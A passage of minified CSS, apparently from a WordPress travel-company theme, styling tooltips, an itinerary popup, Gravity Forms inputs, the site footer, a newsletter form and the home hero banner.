z-index:10;  top:50%;  left:calc(100% + 20px);  transform:translateY(-50%);  font-size:11px;  line-height:14px;  color:#000b40;  background-color:#ffffff;  opacity:0;  transition:opacity .2s linear; } @media (max-width:1199px) {  .tooltip-extension .tooltip-content {   width:140px;   top:auto;   bottom:calc(100% + 15px);   left:50%;   transform:translateX(-50%);  } } @media (max-width:575px) {  .tooltip-extension .tooltip-content {   left:0;   transform:translateX(0);   font-size:9px;   line-height:11px;  } } .tooltip-extension .tooltip-content .arrow {  content:'';  display:block;  width:20px;  height:20px;  position:absolute;  z-index:-1;  top:50%;  left:2px;  transform:rotate(45deg) translate(-50%, -50%);  transform-origin:0 0;  background:#ffffff; } @media (max-width:1199px) {  .tooltip-extension .tooltip-content .arrow {   top:calc(100% - 5px);   left:50%;  } } @media (max-width:575px) {  .tooltip-extension .tooltip-content .arrow {   left:20px;  } } .itinerary-popup {  display:none;  width:100%;  height:100%;  position:fixed;  z-index:9999;  top:0;  left:0;  max-width:100%;  max-height:100%;  margin:0;  text-align:center;  border:30px solid #0a66ea;  background-color:#fff;  overflow-y:auto; } .itinerary-popup.active {  display:block; } .itinerary-popup .content {  overflow-y:auto; } @media (max-width:575px) {  .itinerary-popup {   border-width:20px;  } } .itinerary-popup__wrapper {  display:flex;  flex-direction:column;  justify-content:center;  max-width:850px;  min-height:100%;  padding:90px 60px;  margin:0 auto; } @media (max-width:991px) {  .itinerary-popup__wrapper {   max-width:780px;   padding:70px 40px;  } } @media (max-width:575px) {  .itinerary-popup__wrapper {   padding:60px 20px 66px;  } } .ie .itinerary-popup__wrapper {  height:1px; } .itinerary-popup__content {  display:flex;  justify-content:space-between; } .itinerary-popup__image {  flex:1 0 269px;  max-width:269px;  margin-top:4px; } @media (max-width:767px) {  .itinerary-popup__image {   display:none !important;  } } .itinerary-popup__image img {  width:100%; } .itinerary-popup__title {  margin-bottom:55px;  text-align:left; } @media (max-width:991px) {  .itinerary-popup__title {   margin-bottom:40px;  } } @media (max-width:767px) {  .itinerary-popup__title {   margin-bottom:20px;  } } .itinerary-popup__close {  width:52px;  height:52px;  padding:5px;  position:absolute;  top:25px;  right:25px;  margin:0;  line-height:1;  border:none;  border-radius:0;  background:none;  cursor:pointer; } @media (max-width:991px) {  .itinerary-popup__close {   width:42px;   height:42px;  } } @media (max-width:767px) {  .itinerary-popup__close {   width:32px;   height:32px;   top:14px;   right:14px;  } } .itinerary-popup__close svg {  display:block;  width:42px;  height:42px; } @media (max-width:991px) {  .itinerary-popup__close svg {   width:32px;   height:32px;  } } @media (max-width:767px) {  .itinerary-popup__close svg {   width:22px;   height:22px;  } } .itinerary-popup__close svg path {  fill:#2d374b; } @media (max-width:767px) {  .itinerary-popup__form {   width:100%;  } } .itinerary-popup .gform_confirmation_wrapper {  padding:0 80px 20px; } @media (max-width:767px) {  .itinerary-popup .gform_confirmation_wrapper {   padding:0 60px 20px;  } } @media (max-width:575px) {  .itinerary-popup .gform_confirmation_wrapper {   padding:0 20px 20px;  } } @media (max-width:374px) {  .itinerary-popup .gform_confirmation_wrapper {   padding:15px 0 0;  } } .itinerary-popup .gform_confirmation_wrapper h2, .itinerary-popup .gform_confirmation_wrapper .h2_headline, .itinerary-popup .gform_confirmation_wrapper .read-more--team .taxonomy-overview__title, .read-more--team .itinerary-popup .gform_confirmation_wrapper .taxonomy-overview__title, .itinerary-popup .gform_confirmation_wrapper .boxes .box h3, .boxes .box .itinerary-popup .gform_confirmation_wrapper h3, .itinerary-popup .gform_confirmation_wrapper .boxes .box .h3_headline, .boxes .box .itinerary-popup .gform_confirmation_wrapper .h3_headline, .itinerary-popup .gform_confirmation_wrapper .boxes .box .block-cta__countries-wrapper, .boxes .box .itinerary-popup .gform_confirmation_wrapper .block-cta__countries-wrapper, .itinerary-popup .gform_confirmation_wrapper .boxes .box .itinerary-popup__title, .boxes .box .itinerary-popup .gform_confirmation_wrapper .itinerary-popup__title, .itinerary-popup .gform_confirmation_wrapper .team-content__bottom, .itinerary-popup .gform_confirmation_wrapper .team-content__bottom p, .team-content__bottom .itinerary-popup .gform_confirmation_wrapper p {  margin-bottom:20px; } @media (max-width:575px) {  .itinerary-popup .gform_confirmation_wrapper h2, .itinerary-popup .gform_confirmation_wrapper .h2_headline, .itinerary-popup .gform_confirmation_wrapper .read-more--team .taxonomy-overview__title, .read-more--team .itinerary-popup .gform_confirmation_wrapper .taxonomy-overview__title, .itinerary-popup .gform_confirmation_wrapper .boxes .box h3, .boxes .box .itinerary-popup .gform_confirmation_wrapper h3, .itinerary-popup .gform_confirmation_wrapper .boxes .box .h3_headline, .boxes .box .itinerary-popup .gform_confirmation_wrapper .h3_headline, .itinerary-popup .gform_confirmation_wrapper .boxes .box .block-cta__countries-wrapper, .boxes .box .itinerary-popup .gform_confirmation_wrapper .block-cta__countries-wrapper, .itinerary-popup .gform_confirmation_wrapper .boxes .box .itinerary-popup__title, .boxes .box .itinerary-popup .gform_confirmation_wrapper .itinerary-popup__title, .itinerary-popup .gform_confirmation_wrapper .team-content__bottom, .itinerary-popup .gform_confirmation_wrapper .team-content__bottom p, .team-content__bottom .itinerary-popup .gform_confirmation_wrapper p {   margin-bottom:12px;  } } @media (max-width:767px) {  .itinerary-popup .gform_confirmation_wrapper p {   margin-bottom:15px;  } } .itinerary-popup .gform_confirmation_wrapper br {  display:none; } .itinerary-popup .gform_confirmation_wrapper img.emoji {  width:50px !important;  margin-top:-10px !important; } @media (max-width:767px) {  .itinerary-popup .gform_confirmation_wrapper img.emoji {   width:25px !important;  } } .itinerary-popup .gform_confirmation_wrapper .c-btn, .itinerary-popup .gform_wrapper .gform_confirmation_wrapper input[type="submit"], .itinerary-popup .gform_confirmation_wrapper .gform_wrapper input[type="submit"], .gform_wrapper .itinerary-popup .gform_confirmation_wrapper input[type="submit"], .itinerary-popup .gform_confirmation_wrapper .travel-style-form__form input[type="submit"], .travel-style-form__form .itinerary-popup .gform_confirmation_wrapper input[type="submit"] {  min-width:240px;  margin-bottom:14px; } @media (max-width:991px) {  .itinerary-popup .gform_confirmation_wrapper .c-btn, .itinerary-popup .gform_wrapper .gform_confirmation_wrapper input[type="submit"], .itinerary-popup .gform_confirmation_wrapper .gform_wrapper input[type="submit"], .gform_wrapper .itinerary-popup .gform_confirmation_wrapper input[type="submit"], .itinerary-popup .gform_confirmation_wrapper .travel-style-form__form input[type="submit"], .travel-style-form__form .itinerary-popup .gform_confirmation_wrapper input[type="submit"] {   padding:14px 15px;  } } @media (max-width:575px) {  .itinerary-popup .gform_confirmation_wrapper .c-btn, .itinerary-popup .gform_wrapper .gform_confirmation_wrapper input[type="submit"], .itinerary-popup .gform_confirmation_wrapper .gform_wrapper input[type="submit"], .gform_wrapper .itinerary-popup .gform_confirmation_wrapper input[type="submit"], .itinerary-popup .gform_confirmation_wrapper .travel-style-form__form input[type="submit"], .travel-style-form__form .itinerary-popup .gform_confirmation_wrapper input[type="submit"] {   min-width:210px;   padding:10px 15px;   margin:0 auto 12px;  } } @media (max-width:575px) {  .safari .itinerary-popup .gform_confirmation_wrapper .c-btn, .safari .itinerary-popup .gform_wrapper .gform_confirmation_wrapper input[type="submit"], .safari .itinerary-popup .gform_confirmation_wrapper .gform_wrapper input[type="submit"], .gform_wrapper .safari .itinerary-popup .gform_confirmation_wrapper input[type="submit"], .safari .itinerary-popup .gform_confirmation_wrapper .travel-style-form__form input[type="submit"], .travel-style-form__form .safari .itinerary-popup .gform_confirmation_wrapper input[type="submit"] {   padding:10px 15px 8px;  } } @media (max-width:575px) {  .itinerary-popup .gform_confirmation_wrapper .c-btn.c-btn-secondary, .itinerary-popup .gform_wrapper .gform_confirmation_wrapper input.c-btn-secondary[type="submit"], .itinerary-popup .gform_confirmation_wrapper .gform_wrapper input.c-btn-secondary[type="submit"], .gform_wrapper .itinerary-popup .gform_confirmation_wrapper input.c-btn-secondary[type="submit"], .itinerary-popup .gform_confirmation_wrapper .travel-style-form__form input.c-btn-secondary[type="submit"], .travel-style-form__form .itinerary-popup .gform_confirmation_wrapper input.c-btn-secondary[type="submit"] {   padding:9px 15px;  } } @media (max-width:575px) {  .safari .itinerary-popup .gform_confirmation_wrapper .c-btn.c-btn-secondary, .safari .itinerary-popup .gform_wrapper .gform_confirmation_wrapper input.c-btn-secondary[type="submit"], .safari .itinerary-popup .gform_confirmation_wrapper .gform_wrapper input.c-btn-secondary[type="submit"], .gform_wrapper .safari .itinerary-popup .gform_confirmation_wrapper input.c-btn-secondary[type="submit"], .safari .itinerary-popup .gform_confirmation_wrapper .travel-style-form__form input.c-btn-secondary[type="submit"], .travel-style-form__form .safari .itinerary-popup .gform_confirmation_wrapper input.c-btn-secondary[type="submit"] {   padding:10px 15px 8px;  } } .itinerary-popup .gform_confirmation_wrapper .c-btn svg, .itinerary-popup .gform_wrapper .gform_confirmation_wrapper input[type="submit"] svg, .itinerary-popup .gform_confirmation_wrapper .gform_wrapper input[type="submit"] svg, .gform_wrapper .itinerary-popup .gform_confirmation_wrapper input[type="submit"] svg, .itinerary-popup .gform_confirmation_wrapper .travel-style-form__form input[type="submit"] svg, .travel-style-form__form .itinerary-popup .gform_confirmation_wrapper input[type="submit"] svg {  margin-right:6px; } @media (max-width:575px) {  .itinerary-popup .gform_confirmation_wrapper .c-btn svg, .itinerary-popup .gform_wrapper .gform_confirmation_wrapper input[type="submit"] svg, .itinerary-popup .gform_confirmation_wrapper .gform_wrapper input[type="submit"] svg, .gform_wrapper .itinerary-popup .gform_confirmation_wrapper input[type="submit"] svg, .itinerary-popup .gform_confirmation_wrapper .travel-style-form__form input[type="submit"] svg, .travel-style-form__form .itinerary-popup .gform_confirmation_wrapper input[type="submit"] svg {   width:10px;   margin-right:8px;   vertical-align:bottom;  } } .itinerary-popup .gform_wrapper {  width:350px; } @media (max-width:991px) {  .itinerary-popup .gform_wrapper {   width:330px;  } } @media (max-width:767px) {  .itinerary-popup .gform_wrapper {   width:100%;  } } .itinerary-popup .gform_wrapper label {  display:none; } .itinerary-popup .gform_wrapper .gfield_checkbox label {  display:inline-block; } .itinerary-popup .gform_wrapper input:not([type="checkbox"]) {  -webkit-appearance:none;  width:100%;  height:48px;  padding:0 15px;  font-size:15px;  font-weight:400;  line-height:normal;  color:#283246;  border:1px solid rgba(120, 125, 150, 0.5);  border-radius:4px; } @media (max-width:991px) {  .itinerary-popup .gform_wrapper input:not([type="checkbox"]) {   height:42px;  } } @media (max-width:575px) {  .itinerary-popup .gform_wrapper input:not([type="checkbox"]) {   height:36px;   padding:0 9px;   font-size:13px;  } } .itinerary-popup .gform_wrapper input:not([type="checkbox"])::-webkit-input-placeholder {  color:#969bb3; } .itinerary-popup .gform_wrapper input:not([type="checkbox"])::-moz-placeholder {  color:#969bb3; } .itinerary-popup .gform_wrapper input:not([type="checkbox"]):-ms-input-placeholder {  color:#969bb3; } .itinerary-popup .gform_wrapper input:not([type="checkbox"]):-moz-placeholder {  color:#969bb3; } .itinerary-popup .gform_wrapper .gfield_checkbox {  display:flex;  align-items:center;  width:100%;  padding:0 0 0 5px;  margin-top:23px;  text-align:left; } .itinerary-popup .gform_wrapper .gfield_checkbox label {  display:block;  padding-left:26px;  position:relative;  font-weight:400;  cursor:pointer; } @media (max-width:575px) {  .itinerary-popup .gform_wrapper .gfield_checkbox label {   padding-left:15px;   font-size:12px;  } } .itinerary-popup .gform_wrapper .gfield_checkbox label:after {  content:'';  display:block;  width:16px;  height:16px;  position:absolute;  left:0;  top:7px;  border:1px solid #2d374b;  border-radius:2px; } @media (max-width:575px) {  .itinerary-popup .gform_wrapper .gfield_checkbox label:after {   width:10px;   height:10px;  } } .itinerary-popup .gform_wrapper .gfield_checkbox input {  display:none; } .itinerary-popup .gform_wrapper .gfield_checkbox input:checked ~ label:after {  border-color:#0a66ea;  background:#0a66ea url(/wp-content/themes/southAmericaTravel/images/icons/checkmark.svg) no-repeat center;  background-size:11px auto; } @media (max-width:575px) {  .itinerary-popup .gform_wrapper .gfield_checkbox input:checked ~ label:after {   background-size:7px auto;  } } @media (max-width:767px) {  .itinerary-popup .gform_wrapper .gfield_checkbox {   justify-content:flex-start;   padding:0;   margin-top:26px;   text-align:left;  } } .itinerary-popup .gform_wrapper .gfield_checkbox label {  margin-bottom:0;  font-size:15px;  line-height:1.2; } .itinerary-popup .gform_wrapper .gfield_checkbox label a {  color:#0a66ea;  text-decoration:underline; }  .itinerary-popup .gform_wrapper .gfield_checkbox label:after {  top:1px; } @media (max-width:575px) {  .itinerary-popup .gform_wrapper .gfield_checkbox label:after {   top:2px;  } } .itinerary-popup .gform_wrapper .gfield_checkbox li {  margin-bottom:0; } .itinerary-popup .gform_wrapper input[type="submit"] {  width:100%;  margin-top:7px;  font-weight:700;  color:#fff;  border-radius:24px; } @media (max-width:575px) {  .itinerary-popup .gform_wrapper input[type="submit"] {   margin-top:20px;  } } .itinerary-popup .gform_wrapper ul {  padding:0;  margin:0;  list-style:none; } .itinerary-popup .gform_wrapper ul li {  margin-bottom:16px; } @media (max-width:575px) {  .itinerary-popup .gform_wrapper ul li {   margin-bottom:6px;  } } .itinerary-popup .gform_wrapper .gfield_html {  margin-bottom:24px;  font-size:24px;  font-weight:500;  line-height:32px;  color:#2d374b; } @media (max-width:767px) {  .itinerary-popup .gform_wrapper .gfield_html {   margin-bottom:16px;   font-size:16px;   line-height:18px;   text-align:left;  } } @media (max-width:575px) {  .itinerary-popup .gform_wrapper .gfield_html {   margin-bottom:9px;  } } .itinerary-popup .gform_wrapper .gfield_html img.emoji {  width:24px !important; } @media (max-width:767px) {  .itinerary-popup .gform_wrapper .gfield_html img.emoji {   width:20px !important;  } } .itinerary-popup .gform_wrapper .validation_error {  margin-bottom:20px;  font-size:18px;  line-height:1.2;  text-align:left; } @media (max-width:767px) {  .itinerary-popup .gform_wrapper .validation_error {   margin-bottom:15px;   font-size:16px;  } } .itinerary-popup .gform_wrapper .validation_message {  margin:8px 0 -6px 2px;  font-size:15px;  text-align:left;  color:#d00001; } @media (max-width:575px) {  .itinerary-popup .gform_wrapper .validation_message {   margin-bottom:0;   font-size:12px;  } } .itinerary-popup .gform_wrapper .gform_hidden {  display:none; } .itinerary-popup .gform_wrapper .gform_ajax_spinner {  display:none !important; } .gform_wrapper div:not([class]):empty, .gform_wrapper p:not([class]):empty {  display:none; } .gform_wrapper ul {  list-style:none;  margin:0;  padding:0; } .gform_wrapper input[type="submit"] {  margin-top:16px; } @media (max-width:575px) {  .gform_wrapper input[type="submit"] {   margin-top:12px;  } } .gform_wrapper select, .gform_wrapper textarea, .gform_wrapper input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):not([type="file"]) { width:100%;  height:48px;  padding:0 15px;  font-size:15px;  font-weight:400;  color:#6b6e80;  border:1px solid #d7d8dc;  border-radius:4px;  background-color:#ffffff; } @media (max-width:575px) {  .gform_wrapper select,  .gform_wrapper textarea,  .gform_wrapper input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):not([type="file"]) {   height:36px;   padding:0 10px;   font-size:12px;  } } .ie .gform_wrapper select, .ie .gform_wrapper textarea, .ie .gform_wrapper input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):not([type="file"]) {  line-height:1; } .gform_wrapper select::placeholder, .gform_wrapper textarea::placeholder, .gform_wrapper input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):not([type="file"])::placeholder {  color:#6b6e80; } .gform_wrapper select[multiple] {  height:auto; } .gform_wrapper textarea {  height:86px;  padding:15px; } @media (max-width:575px) {  .gform_wrapper textarea {   padding:10px;  } } .gform_wrapper table {  width:100%; } .gform_wrapper ul li {  margin-bottom:16px; } @media (max-width:575px) {  .gform_wrapper ul li {   margin-bottom:12px;  } } .gform_wrapper ul li br {  display:none; } .gform_wrapper ul li p {  width:100%; } .gform_wrapper ul li img.emoji {  width:14px !important; } .gform_wrapper .intl-tel-input {  width:100%; } .gform_wrapper .intl-tel-input input[type="tel"] {  } .gform_wrapper .intl-tel-input .selected-flag {  padding:0 8px 0 13px; } .selected-flag {   display:flex !important; } @media (max-width:575px) {  .gform_wrapper .intl-tel-input .selected-flag {   padding:0 8px 0 9px;  } } .gform_wrapper .gfield_html {  margin-top:12px;  font-size:11px;  line-height:1; } @media (max-width:575px) {  .gform_wrapper .gfield_html {   margin-top:16px;   font-size:10px;   line-height:14px;  } } .gform_wrapper .gfield_checkbox li label {  display:block;  padding-left:26px;  position:relative;  font-weight:400;  cursor:pointer; } @media (max-width:575px) {  .gform_wrapper .gfield_checkbox li label {   padding-left:15px;   font-size:12px;  } } .gform_wrapper .gfield_checkbox li label:after {  content:'';  display:block;  width:16px;  height:16px;  position:absolute;  left:0;  top:7px;  border:1px solid #2d374b;  border-radius:2px; } @media (max-width:575px) {  .gform_wrapper .gfield_checkbox li label:after {   width:10px;   height:10px;  } } .gform_wrapper .gfield_checkbox li input {  display:none; } .gform_wrapper .gfield_checkbox li input:checked ~ label:after {  border-color:#0a66ea;  background:#0a66ea url(/wp-content/themes/southAmericaTravel/images/icons/checkmark.svg) no-repeat center;  background-size:11px auto; } @media (max-width:575px) {  .gform_wrapper .gfield_checkbox li input:checked ~ label:after {   background-size:7px auto;  } } .gform_wrapper .gfield_radio li label {  display:block;  padding-left:26px;  position:relative;  font-weight:400;  cursor:pointer; } @media (max-width:575px) {  .gform_wrapper .gfield_radio li label {   padding-left:15px;   font-size:12px;  } } .gform_wrapper .gfield_radio li label:after {  content:'';  display:block;  width:16px;  height:16px;  position:absolute;  left:0;  top:7px;  border:1px solid #2d374b;  border-radius:2px; } @media (max-width:575px) {  .gform_wrapper .gfield_radio li label:after {   width:10px;   height:10px;  } } .gform_wrapper .gfield_radio li input {  display:none; } .gform_wrapper .gfield_radio li input:checked ~ label:after {  border-color:#0a66ea;  background:#0a66ea url(/wp-content/themes/southAmericaTravel/images/icons/checkmark.svg) no-repeat center;  background-size:11px auto; } @media (max-width:575px) {  .gform_wrapper .gfield_radio li input:checked ~ label:after {   background-size:7px auto;  } } .gform_wrapper .gfield_radio li label::after {  border-radius:50%; } .gform_wrapper .gfield_radio li input:checked ~ label:after {  background:radial-gradient(#0a66ea 55%, #fff 55.0001%); } .gform_wrapper .gform_title {  padding-top:0;  padding-bottom:30px; } @media (max-width:575px) {  .gform_wrapper .gform_title {   max-width:65%;   padding-bottom:16px;  } } .gform_wrapper .clear-multi, .gform_wrapper .ginput_complex:not(.ginput_container_address) {  display:flex;  justify-content:space-between;  margin:0 -5px; } @media (max-width:575px) {  .gform_wrapper .clear-multi,  .gform_wrapper .ginput_complex:not(.ginput_container_address) {   flex-wrap:wrap;   margin:0;  } } @media (max-width:575px) {  .gfrom_working-43 #gform_wrapper_43 .clear-multi,  #gform_wrapper_43 .ginput_complex:not(.ginput_container_address) {   display:flex;   justify-content:space-between;   margin:0 -5px;   flex-wrap:unset;  } } .gform_wrapper .clear-multi > *, .gform_wrapper .ginput_complex:not(.ginput_container_address) > * {  width:100%;  margin:0 5px; } @media (max-width:575px) {  .gform_wrapper .clear-multi > *,  .gform_wrapper .ginput_complex:not(.ginput_container_address) > * {   margin:5px 0;  } } @media (max-width:575px) {  #gform_wrapper_43 .clear-multi > *,  #gform_wrapper_43 .ginput_complex:not(.ginput_container_address) > * {   width:100%;   margin:0 5px;  } } .gform_wrapper .validation_error {  margin-bottom:15px; } .gform_wrapper .validation_message {  padding-top:16px;  color:#d00001; } @media (max-width:575px) {  .gform_wrapper .validation_message {   padding-top:10px;  } } .gform_wrapper .validation_error, .gform_wrapper .validation_message {  font-size:14px;  line-height:1.4; } @media (max-width:575px) {  .gform_wrapper .validation_error,  .gform_wrapper .validation_message {   font-size:12px;  } } .gform_wrapper .gform_ajax_spinner {  display:none; } .gform_wrapper ul.country-list {  width:350px;  border-radius:4px; } .gform_wrapper ul.country-list li {  max-width:100%;  margin-bottom:0;  white-space:pre-wrap; } .gform_wrapper ul.country-list .country-name, .gform_wrapper ul.country-list .dial-code {  font-size:15px;  color:#6b6e80; } @media (max-width:575px) {  .gform_wrapper ul.country-list .country-name,  .gform_wrapper ul.country-list .dial-code {   font-size:12px;   line-height:14px;  } } .gform_wrapper ul.country-list .country-name {  color:#283246; }  .main-footer {  color:#fff; } .main-footer__bottom-btn {  display:none; } @media (max-width:991px) {  .main-footer__bottom-btn {   display:block;   width:100%;   padding:25px 28px;   border-radius:0;  } } @media (max-width:575px) {  .main-footer__bottom-btn {   padding:14px 28px;  } } .footer-top {   padding:64px 0;   background-color:#000d4d;   display:none; } @media (max-width:991px) {  .footer-top {   padding:48px 0 10px;  } } .footer-top .container {  display:flex; } .footer-top .row {  width:calc(100% + 30px); } .footer-bottom {  padding:60px 0 38px;  background-color:#000b40; } @media (max-width:991px) {  .footer-bottom {   padding:50px 0 30px;  } } @media (max-width:767px) {  .footer-bottom .col-6 {   padding:0 20px;  } } .footer-bottom .offset-lg-1 {  margin-left:auto; } @media (max-width:991px) {  .footer-bottom .offset-lg-1 {   margin:0 auto;  } } .footer-review {  display:flex;  align-items:flex-start;  font-size:16px;  line-height:20px;  color:#e8e9ee; } @media (max-width:991px) {  .footer-review {   margin-bottom:37px;   font-size:12px;   line-height:15px;  } } .footer-review:focus, .footer-review:hover {  color:#fff; } @media (max-width:991px) {  .footer-review img {   width:90px;  } } .footer-review .content {  flex:1;  padding:10px 0 0 30px; } @media (max-width:991px) {  .footer-review .content {   padding:0 0 0 10px;  } } .footer-review .title {  display:block;  margin-bottom:1px;  font-size:18px;  font-weight:500; } @media (max-width:991px) {  .footer-review .title {   font-size:14px;  } } .footer-review .description {  display:inline; } .footer-review .author::before {  content:'—'; } .footer-review .stars {  margin-top:29px; } @media (max-width:991px) {  .footer-review .stars {   margin-top:17px;  } } .footer-review a {  color:#fff; } .footer-review .contact-link {  display:block;  margin-top:24px;  font-size:14px;  font-weight:700;  line-height:20px;  letter-spacing:.7px;  text-transform:uppercase; } @media (max-width:991px) {  .footer-review .contact-link {   margin-top:16px;   font-size:12px;   line-height:12px;   letter-spacing:.6px;  } } .footer-review .contact-link svg {  margin-bottom:1px;  margin-left:5px; } .footer-cities {  display:flex;  align-items:center;  padding:20px 0 20px; } .footer-cities {   text-align:center;   margin:20px 0px;   position:relative; } .footer-cities::after {   content:'';   position:absolute;   top:50%;   right:0;   border-top:1px solid #FFF;   background:#FFF;   width:35%;   transform:translateY(-50%); } .footer-cities::before {   content:'';   position:absolute;   top:50%;   left:0;   border-top:1px solid #FFF;   background:#FFF;   width:35%;   transform:translateY(-50%); } @media (max-width:991px) {   .footer-cities::after {  width:30%;   } } @media (max-width:991px) {   .footer-cities::before {  width:30%;   } } @media (max-width:599px) {   .footer-cities::after {  width:25%;   } } @media (max-width:599px) {   .footer-cities::before {  width:25%;   } } @media (max-width:400px) {   .footer-cities::after {  width:15%;   } } @media (max-width:400px) {   .footer-cities::before {  width:15%;   } } .footer-logos-main {   padding:0 10px;   display:flex;   justify-content:space-between;   position:relative; } .footer-logos-main {   margin:0px auto; } @media (max-width:991px) {  .footer-cities {   flex-direction:column;   justify-content:center;   padding:38px 0 15px;  } } @media (max-width:991px) {  .footer-cities img {   max-width:75%;  } } .footer-cities .menu {  display:flex;  flex:1;  align-items:baseline;  justify-content:space-between;  width:100%;  padding:0 0 10px 30px;  margin:0;  list-style:none; } @media (max-width:991px) {  .footer-cities .menu {   justify-content:center;   padding:0;   margin-top:6px;  } } .footer-cities .menu li {  line-height:1; }  @media (max-width:1199px) {  .footer-cities .menu li:not(:first-of-type):before {   margin-right:10px;  } } @media (max-width:991px) {  .footer-cities .menu li:not(:first-of-type):before {   margin:0 10px;  } } @media (max-width:767px) {  .footer-cities .menu li:not(:first-of-type):before {   margin:0 2px;  } } .footer-cities .menu a {  font-size:18px;  font-weight:400;  line-height:32px;  color:#fff;  white-space:nowrap; } @media (max-width:767px) {  .footer-cities .menu a {   font-size:10px;   line-height:12px;  } } .footer-cities .menu a:hover {  color:#969bb3; } .footer-logos {  display:flex;  align-items:center;  justify-content:space-between;  padding:8px 0;  margin-bottom:50px;  border-bottom:1px solid #FFF; } @media (max-width:991px) {  .footer-logos {   justify-content:center;  } } .footer-logos img {  min-width:0;  margin:0 40px; } @media (max-width:767px) {  .footer-logos img {   margin:0 15px;  } } .footer-logos img:first-of-type {  margin-left:0; } .footer-logos img:last-of-type {  margin-right:0; } .footer-bottom-bar {  display:flex;  flex-wrap:wrap;  align-items:center;  margin-top:0px; } @media (max-width:991px) {  .footer-bottom-bar {   flex-flow:column nowrap;   margin-top:4px;  } } .footer-bottom-bar .additional-information, .footer-bottom-bar .copyrights {  margin:0;  font-size:12px;  line-height:16px;  color:#969bb3; } @media (max-width:991px) {  .footer-bottom-bar .additional-information,  .footer-bottom-bar .copyrights {   margin-bottom:5px;   font-size:10px;   line-height:12px;  } } .footer-bottom-bar .additional-information {  display:block;  width:100%;  text-align:center; } @media (max-width:991px) {  .footer-bottom-bar .additional-information {   margin:5px 0 0;  } } .footer-bottom-bar .additional-information a {  color:inherit; } .footer-bottom-bar .additional-information a:hover {  color:#fff; } .footer-bottom-bar .menu {  display:flex;  align-items:center;  padding:0;  margin:0;  list-style:none; } @media (max-width:1199px) {  .footer-bottom-bar .menu {   justify-content:center;  } } @media (max-width:991px) {  .footer-bottom-bar .menu {   width:100%;  } } .footer-bottom-bar .menu li {  margin-left:10px;  font-size:12px;  line-height:16px; } @media (max-width:1199px) {  .footer-bottom-bar .menu li {   margin:0 20px;  } } @media (max-width:991px) {  .footer-bottom-bar .menu li {   margin:0 6px;   font-size:10px;   line-height:12px;  } } .footer-bottom-bar .menu a {  font-size:inherit;  line-height:inherit;  color:#969bb3;  border:0; } .footer-bottom-bar .menu a:hover {  color:#fff; } .footer-bottom-bar .socials {  margin-left:auto; } @media (max-width:991px) {  .footer-bottom-bar .socials {   order:-1;   margin:10px auto 34px;   -webkit-order:-1;  } } .footer-bottom-bar .socials a {  margin-left:8px;  transition:opacity .2s; } @media (max-width:991px) {  .footer-bottom-bar .socials a {   margin:0 5px;  } } .footer-bottom-bar .socials a:hover {  opacity:.7; } .footer-menu .name {   margin:0;   font-size:16px;   font-weight:700;   line-height:16px;   color:#f99710;   letter-spacing:0;   text-transform:uppercase; } @media (max-width:991px) {  .footer-menu .name {   font-size:10px;   line-height:12px;   letter-spacing:.5px;  } } .footer-menu ul {  margin:21px 0 0; } @media (max-width:991px) {  .footer-menu ul {   margin:11px 0 35px;  } } .footer-menu li {  display:block;  margin-bottom:18px; } @media (max-width:991px) {  .footer-menu li {   margin-bottom:10px;  } } .footer-menu a {  display:block;  font-size:14px;  line-height:16px;  color:#fff; } @media (max-width:991px) {  .footer-menu a {   font-size:11px;   line-height:12px;  } } .footer-menu a:hover {  color:#969bb3; } .newsletter-form .gform_title {   margin-bottom:0px;   font-size:16px;   font-weight:700;   line-height:16px;   color:#f99710;   letter-spacing:0;   padding-bottom:22px;   text-transform:uppercase; } @media (max-width:991px) {  .newsletter-form .gform_title {   margin-bottom:11px;   font-size:10px;   line-height:12px;   letter-spacing:.5px;  } } .newsletter-form ul {  padding:0;  margin:0;  list-style:none; } .newsletter-form li {  position:relative;  margin-bottom:16px; } @media (max-width:991px) {  .newsletter-form li {   margin-bottom:12px;  } }  .newsletter-form input[type='email'], .newsletter-form input[type='text'] {  width:100%;  height:48px;  padding:0 15px;  font-size:14px;  line-height:1;  color:#fff;  border:1px solid #fff;  border-radius:4px;  background:none; } @media (max-width:991px) {  .newsletter-form input[type='email'],  .newsletter-form input[type='text'] {   height:36px;   font-size:12px;  } } .newsletter-form input[type='email']::placeholder, .newsletter-form input[type='text']::placeholder {  line-height:normal;  color:#fff; } .newsletter-form input[type='submit'] {   width:100%;   height:40px;   font-size:16px;   font-weight:700;   line-height:14px;   color:#fff;   letter-spacing:0;   text-transform:none;   border:0;   border-radius:5px;   background:#f99710;   cursor:pointer;   margin-top:0; } @media (max-width:991px) {  .newsletter-form input[type='submit'] {   height:36px;   font-size:12px;   line-height:12px;   letter-spacing:.6px;  } } .newsletter-form .validation_error {  display:none; } .newsletter-form .gfield.gfield_error input[type='email'], .newsletter-form .gfield.gfield_error input[type='text'] {  border-color:#d00001; } .newsletter-form .gfield.gfield_error::after {  content:'!';  display:flex;  align-items:center;  justify-content:center;  width:18px;  height:18px;  position:absolute;  top:50%;  right:15px;  transform:translateY(-50%);  font-size:14px;  font-weight:bold;  line-height:1;  border-radius:50%;  background:#d00001; } .newsletter-form .gfield_description.validation_message {  display:block;  width:96px;  padding:12px 15px 10px;  position:absolute;  top:50%;  left:calc(100% + 17px);  transform:translateY(-50%);  font-size:10px;  line-height:14px;  color:#000b40;  letter-spacing:.5px;  background:#fff; } @media (max-width:1399px) {  .newsletter-form .gfield_description.validation_message {   padding:9px 12px 8px;   top:auto;   right:0;   bottom:calc(100% + 17px);   left:auto;   transform:none;   font-size:9px;  } } .newsletter-form .gfield_description.validation_message::after {  content:'';  display:block;  width:20px;  height:20px;  position:absolute;  top:50%;  left:2px;  transform:rotate(45deg) translate(-50%, -50%);  transform-origin:0 0;  background:#fff; } @media (max-width:1399px) {  .newsletter-form .gfield_description.validation_message::after {   top:auto;   right:4px;   bottom:-4px;   left:auto;   transform:rotate(45deg);  } } .newsletter-form .gform_ajax_spinner {  display:none; } .gfield_visibility_hidden {  position:absolute;  margin:-1px;  padding:0;  width:1px;  height:1px;  overflow:hidden;  clip:rect(0, 0, 0, 0); } .hero-home {  display:flex;  min-height:750px;  padding-top:30px;  position:relative;  color:#ffffff;  background-image:linear-gradient(to top, #0a66ea 0%, #001580 100%); } @media (max-width:1199px) {  .hero-home {   min-height:764px;  } } @media (max-width:1199px) and (max-height:900px) and (orientation:landscape) {  .hero-home {   min-height:unset;   height:calc(100vh - 20px);  } } 